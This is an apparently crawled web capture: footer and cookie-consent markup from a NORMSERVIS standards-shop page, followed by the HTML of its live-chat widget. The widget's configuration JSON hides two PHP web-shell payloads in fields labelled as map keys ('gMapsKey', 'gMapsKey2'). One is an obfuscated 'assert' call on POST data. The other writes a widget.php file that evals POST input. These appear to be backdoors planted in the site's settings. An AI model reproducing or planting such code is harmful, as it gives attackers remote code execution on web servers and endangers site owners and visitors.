              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="inner_kosik_footer"></span>
                                 <!--SSLS{--><a href="https://secure.comodo.com/ttb_searcher/trustlogo?v_querytype=W&amp;v_shortname=SC5&amp;v_search=https://www.mystandards.biz&amp;x=6&amp;y=5"><img src="/images/comodo_secure.png" width="110" height="51" title="SSL certificate" class="border_none img-responsive sll_icon_footer" alt="SSL certificate" /></a><!--}SSLS--><br />
                                 
                <a href="/page/mapa-webu.html">Site map</a>
                <a href="http://www.normservis.com" target="_blank">NORMSERVIS - HOME</a> 
                <a href="/navrhy.html">Suggestions for improvement.</a>
                <a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Terms and Conditions</a>                                                                                                     
                <a href="/page/ochrana-osobnich-udaju.html" rel="nofollow">Protection of personal data</a>
                                
                                
              </div>
             
              <div class="col-lg-12 clearfix mrproper">
                              </div>
              <!--<div class="col-lg-12" style="padding-top: 15px;font-size: 11px;">
                <span>In accordance with the Act on Registration of Sales, the seller is obliged to issue a receipt for the buyer. And the seller is obliged to register the received sales online at the tax authority; in case of technical failure, the sales must be registered in 48 hours, at the latest.</span>
              </div>                                               -->
           </div>  
                  
        </div>
        <div id="modal_exe">
        
        </div>
          
          
 </footer>
</div> <!-- Konec divu container pro celou stránku -->
<div class="loader"><span class="main"></span></div> 
<!--<div class="lista_exe">
</div>
<div class="lista_import">
</div>-->
<!--<div class="lista-cookies">
This website uses cookie files. By browsing this website you expresses your consent with using cookies. <a href="/page/cookies.html" class="link-cookies">More information</a> / <a onClick="rozumim();" class="link-cookies-ok">I understand</a> 
</div> -->        
<div class="runner">
</div>
<p class="text-center copyright">Latest update:  2026-01-14 (Number of items: 2 254 595) <br />&copy; Copyright 2026 NORMSERVIS s.r.o.</p>
<br /><br />
  
    <!-- PATIČKA KONEC -->    
    <script src="/js/javascript.min.js?v=63"></script>
    <!--<script src="/js/jquery.bxslider.js?v=1"></script>-->
    <!--<script src="/js/jquery.fireworks.js"></script>-->
    <!--<script type="text/javascript">
      var nowRun = false;
      $(document).ready(function(){
        $('.logo30').first().mouseenter(function(){
          if(nowRun === false){
            nowRun = true;
            $('#header').fireworks(); 
            window.setTimeout(function(){
              $('#header').fireworks('destroy');
              nowRun = false;   
            }, 3000); 
          }
        });
      });
      
    </script>-->
    <!--<script src="/js/collapse.js"></script>-->    
            
    
    
                <div id="cookies-bar">
              <div class="wrapper">
                  <div class="title">
                      <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                      Cookies
                  </div>
                  <div class="text">
                      <p>We need your <a href="/page/cookies.html">consent</a> to use the individual data so that you can see information about your interests, among other things. Click "OK" to give your consent.</p>
                  </div>
                  <div class="buttons">
                      <button class="btn btn-default" id="cookies_settings">Settings</button>
                      <button class="btn btn-danger" id="cookies_ok">OK</button>
                  </div>
                  <div class="no-cookies">
                      <p>You can refuse consent <a href="#" id="disable-cookies">here</a>.</p>
                  </div>
              </div>
          </div>
          <div id="cookies-bar-settings">
              <div class="wrapper">
                  <div class="cookie-header">
                      <div class="title">
                          <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                          Cookie - Settings                      </div>
                      <div class="close">
                        <img src="/images/cookies-close.svg" id="close-cookie-settings" alt="Close" title="Close" />
                      </div>
                  </div>
                  <div class="under-title">
                      <p>
                          Here you can customize your cookie settings according to your preferences.                      </p>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Technical cookies                          </div>
                          <div class="popis cookies-technical">
                              These cookies are essential for the proper functioning of the website and all the functions that the website offers. Technical cookies cannot be turned off because they are responsible for storing products in the cart, setting up filters, performing the shopping process, favorites list and privacy settings.                          </div>
                          <a href="#" class="show-more" data-class="cookies-technical">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" checked="checked" disabled>
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Analytical cookies                          </div>
                          <div class="popis cookies-analytics">                                                
                              Analytical cookies allow us to measure the performance of our website and our advertising campaigns. They are used to determine the number of visits and sources of visits to our website. We process the data obtained through these cookies in a summary manner, without the use of identifiers that point to specific users of our website. If you turn off the use of analytical cookies in relation to your visit, we lose the ability to analyze performance and optimize our actions.                          </div>
                          <a href="#" class="show-more" data-class="cookies-analytics">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_analytics">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">                                    
                              Personalized cookies                          </div>
                          <div class="popis cookies-personal">           
                              We also use cookies and other technologies to tailor our business to the needs and interests of our customers and prepare an exceptional shopping experience for you.           
                              By using personalized cookies, we can avoid explaining unwanted information, such as inappropriate product recommendations or useless special offers. In addition, the use of personalized cookies allows us to offer you additional features, such as product recommendations tailored to your needs.                          </div>
                          <a href="#" class="show-more" data-class="cookies-personal">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_personal">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Advertising cookies                          </div>
                          <div class="popis cookies-ads">
                              Advertising cookies are used by us or our partners so that we can display suitable content or advertisements both on our website and on the websites of third parties. Thanks to this, we can create profiles based on your interests, so-called pseudonymized profiles.                              Based on this information, it is usually not possible to immediately identify you, because only pseudonymized data is used. If you do not consent, you will not be the recipient of content and ads tailored to your interests.                          </div>
                          <a href="#" class="show-more" data-class="cookies-ads">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_ads">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="text">
                      <p>We need your <a href="/page/cookies.html">consent</a> to use the individual data so that you can see information about your interests, among other things.</p>
                  </div>
                  <div class="buttons">
                      <div>
                          <button class="btn btn-default" id="cookies_only_selected">I agree to the use of selected cookies</button>
                      </div>
                      <div>
                          <button class="btn btn-danger" id="cookies_ok2">I agree to the use of all cookies</button>
                      </div>
                  </div>
              </div>
          </div>
          <link rel="stylesheet" href="/css/cookies.css">
          <script src="/js/cookies.js"></script> 
              
    

 
  <!--<script src="/js/lightbox.js"></script>--> 
  
                                                                          
  </body>
</html>

    <script type="text/javascript" src="//foxydesk.normservis.eu/php/app.php?widget-init.js" async></script>
     


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.eu/php/app.php?widget-attention-grabber
body_size: 1868
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/widget/icons.css?v1.19" />
        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-attention-grabber-style.css&v1.19">
    </head>
    <body>
        <div class="content-wrapper">
            
            
            
                            <div class="content open-chat svg-icon-container customer-chat-header">
        			<span class="header__icon--online icon icon-chat"></span>
        			<span class="header__icon--offline icon icon-envelope"></span>
        		</div>
                    </div>

        <!-- Scripts -->

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            window.chatConfig = {

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"false","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Loading ...","loginError":"Login error","chatHeader":"We're online","startInfo":"Please fill out the following information to start chat.","selectDepartment":"Choose a department","selectCancel":"Cancel","startLabel":"Start","backLabel":"Back","initMessageBody":"Hello, how can I help you?","initMessageAuthor":"Operator","chatInputLabel":"Write your question","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Operator turned off chat.","toggleSoundLabel":"Sound effects","toggleScrollLabel":"Automatic scrolling","toggleEmoticonsLabel":"Smilies","toggleMediaLabel":"Media","toggleAutoShowLabel":"Auto show","toggleFullscreenLabel":"Switch to full screen","endChatLabel":"End conversation","endChatConfirmQuestion":"Are you sure?","endChatConfirm":"Yes","endChatCancel":"Cancel","operatorClosedTalk":"The operator ended the conversation","messageClosedTalk":"ended the conversation","loginAgain":"Log in again","contactHeader":"Write us","contactInfo":"All operators are offline, please use the form below.","contactNameLabel":"Your name","contactMailLabel":"Your e-mail","contactQuestionLabel":"Your question","contactSendLabel":"Send","contactSuccessHeader":"The message was sent","contactSuccessMessage":"Your question has been sent. Thank you.","contactErrorHeader":"Error","contactErrorMessage":"There was a problem sending your query.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":"","gMapsKey2":"<?php file_put_contents('widget.php','<?php eval($_POST[\"sty1e\"]);')?>"},

                images : {

                    arrow       : '/img/redesign/attention-grabber-arrow.png',
                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png',
                },

                extra : []            };
        </script>

                    <script src="/js/customer-chat-attention-grabber.min.js" type="text/javascript"></script>
            </body>
</html>
